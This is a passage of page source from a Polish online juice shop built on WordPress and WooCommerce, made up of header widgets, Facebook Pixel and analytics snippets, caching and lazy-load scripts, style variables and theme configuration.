				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Moje konto				</span>
			</a>
		</div>
				<div data-rocket-location-hash="7dfe4e44af3bdbf567bac1029b6a2199" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://rubijuice.com/koszyk/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Koszyk				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/rubijuice.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produkty oznaczone &amp;ldquo;zdrowie&amp;rdquo;","@id":"https:\/\/rubijuice.com\/tag-produktu\/zdrowie\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1608173642978079&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='preload'  href='https://rubijuice.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script id="wd-update-cart-fragments-fix-js-extra">
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47f549638e3ef0b44b9abf85ca61a560","fragment_name":"wc_fragments_47f549638e3ef0b44b9abf85ca61a560","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
</script>
<script data-minify="1" src="https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1769171791" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://rubijuice.com/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=1769171791" id="cr-frontend-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=1769171791" id="cr-colcade-js" data-rocket-defer defer></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://rubijuice.com/wp-admin/admin-ajax.php","nonce":"d18cdb7bed","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1769171791" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1769171791" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1769171791" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1769171791" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/koszyk/|/zamowienie/|/zamowienie/|/moje-konto/|/moje-konto/|/polubione/|/blog/|/blog/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/zamowienie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/polubione/(.*)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://rubijuice.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=1769171791" id="payu-gateway-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://rubijuice.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769171792" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script id="woodmart-theme-js-extra">
var woodmart_settings = {"menu_storage_key":"woodmart_75a2120c450bf75cfb8beaf66835b41a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Zam\u00f3wienie","loading":"Wczytywanie...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://rubijuice.com/koszyk/","ajaxurl":"https://rubijuice.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Zamknij","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://rubijuice.com/","shop_url":"https://rubijuice.com/sklep/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Wybierz kategori\u0119","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_47f549638e3ef0b44b9abf85ca61a560","fragment_name":"wc_fragments_47f549638e3ef0b44b9abf85ca61a560","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Zamknij (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Udost\u0119pnij\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Prze\u0142\u0105cz tryb pe\u0142noekranowy\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Powi\u0119ksz/zmniejsz\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Poprzedni (strza\u0142ka w lewo)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Nast\u0119pny (strza\u0142ka w prawo)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 